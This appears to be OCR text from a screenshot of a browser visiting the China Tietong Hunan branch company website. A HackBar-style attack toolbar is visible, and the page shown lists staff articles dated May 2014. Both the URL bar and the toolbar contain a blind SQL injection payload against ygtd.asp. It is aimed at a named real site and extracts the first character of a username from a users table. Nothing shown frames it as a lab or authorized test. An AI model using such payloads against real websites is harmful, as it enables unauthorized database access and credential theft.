 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
中国铁通湖南分公司企业网站
www.ctthn.com/ygtd.asp?id=7&board_id=4 and (select top 1 asc(mid(username,1,1)) from users)=97
Google
访问最多 欢迎使用网上在线客… Index of /cms
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.ctthn.com/ygtd.asp?id=7&board_id= and (select top 1 asc(mid(username,1,1)) from users)=97
Enable Post data Enable Referrer
中国铁通湖南分公司
设为首页 加入收藏 联系我们
网站首页 公司简介 业务介绍 客户服务 企业文化 新闻中心 网络课堂
HOME ACCOUNT AFFAIR SERVICE MEMBER NEWS AFFAIR
[员工天地]
[影像铁通]
当前位置：员工天地>> 多彩心情
[多彩心情] [故事会] [好书共读]
湖南铁通“员工风采大赛”书画类获奖作品赏析(2014-5-20 16:11:26)
湖南铁通“员工风采大赛”摄影类获奖作品赏析(2014-5-20 15:46:18)
博弈市场竞风流(2014-5-20 11:36:58)
天使不说谎(2014-5-20 11:34:50)
风雨中的守护者(2014-5-20 11:27:40)
三游丽江(2014-5-20 11:26:04)
奶奶(2014-5-20 11:23:32)
无线梦话(2014-5-20 11:20:52)
昙 花(2014-5-20 11:18:11)